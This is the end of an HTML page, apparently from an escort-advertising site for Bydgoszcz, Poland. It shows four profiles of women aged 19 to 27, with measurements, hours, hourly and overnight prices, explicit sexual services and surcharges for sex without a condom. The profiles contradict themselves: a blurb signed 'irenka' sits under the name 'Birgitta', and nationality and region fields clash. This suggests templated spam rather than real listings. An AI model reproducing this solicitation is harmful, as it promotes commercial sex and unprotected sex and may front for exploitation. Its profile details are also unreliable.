                              <td>11:00 — 20:00</td>
                            </tr>
                            <tr>
                              <td><strong>Overnight:</strong></td>
                              <td>Extra 50 dollars</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Toys / Dildos, Massage professional, Deep Throat</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>+50$</td>
                            </tr>
                            <tr>
                              <td><strong>1 HOUR:</strong></td>
                              <td>100Doll</td>
                            </tr>
                            <tr>
                              <td><strong>Gangbang:</strong></td>
                              <td>420$</td>
                            </tr>
                            <tr>
                              <td><strong>Nationality:</strong></td>
                              <td>Spanish</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>See phone number</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>I`m very easy to get along with and provide friendly passionate and unrushed service</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Edita</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>Poland</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>21 years</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>163</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>63</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>11:00 — 20:00</td>
                            </tr>
                            <tr>
                              <td><strong>Without condom:</strong></td>
                              <td>480$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex Preferences:</strong></td>
                              <td>Striptease pro, Photo / Video rec, Slave</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic Group:</strong></td>
                              <td>Czech</td>
                            </tr>
                            <tr>
                              <td><strong>One Hr:</strong></td>
                              <td>50$</td>
                            </tr>
                            <tr>
                              <td><strong>Overnight:</strong></td>
                              <td>370$</td>
                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>TOY PLAY, Toys / Dildos</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>More photo</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>i am a beautiful, elegant lady with blonde hair and emerald green eyes, university graduated and world traveled.</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Angelina</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Address:</strong></td>
                              <td>Bydgoszcz</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>19</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>170</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>57</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call:</strong></td>
                              <td>10:00 — 20:00</td>
                            </tr>
                            <tr>
                              <td><strong>Without condom:</strong></td>
                              <td>+30$</td>
                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>Gangbang / Orgy, BDSM (receiving)🍓, Golden shower (in), Striptease</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>In the region</td>
                            </tr>
                            <tr>
                              <td><strong>60 min:</strong></td>
                              <td>110</td>
                            </tr>
                            <tr>
                              <td><strong>Overnight:</strong></td>
                              <td>900$</td>
                            </tr>
                            <tr>
                              <td><strong>Origin:</strong></td>
                              <td>Venezuelans</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>More photo</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Hello!i'm irenka:-)a so lovely and passionate girl with hot and graceful body who can be the perfect company for a nice man!if you looking for a classy escort - you make the right choice!just call me and i promise you a great-great time toghether!</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Birgitta</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>City:</strong></td>
                              <td>Bydgoszcz</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>27 years</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>165</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>50</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call 🕖:</strong></td>
                              <td>11:00 — 20:00</td>
                            </tr>
                            <tr>
                              <td><strong>Threesome with lesbians:</strong></td>
                              <td>+80$</td>
                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>Facial, Toys;), Overnight</td>
                            </tr>
                            <tr>
                              <td><strong>Sizes:</strong></td>
                              <td>89-57-90</td>
                            </tr>
                            <tr>
                              <td><strong>One Hr:</strong></td>
                              <td>70</td>
                            </tr>
                            <tr>
                              <td><strong>Nationality:</strong></td>
                              <td>Venezuelans</td>
                            </tr>
                            <tr>
                              <td><strong>My Services:</strong></td>
                              <td>Gangbang / Orgy</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>Send a massage</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <p></p>
                        <h3>Comments:</h3>
                        <p></p>
                        <blockquote>
                          <p>Stats:</p>
                        </blockquote>
                        <blockquote>
                          <p>Find an escort in Bydgoszcz in the Bydgoszcz escort guide.</p>
                        </blockquote>
                        <p></p>
                        <center>
                          Meet the Most Beautiful Escorts
                        </center>
<br>
                        <p></p>
                        <div class="at-below-post addthis_tool" data-url="https://ANGELS-ESCORT.COM/sexygirl.php"></div>
                      </td>
                    </tr>
                  </table>
                </div>
              </article>
            </section>
          </div>
        </div>
      </div>
    </div>
  </div>
</body>
</html>
